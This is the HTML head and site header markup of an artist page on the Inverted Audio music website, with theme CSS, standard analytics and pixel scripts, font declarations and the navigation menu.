	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/37809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-artists term-big-hands term-37809 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
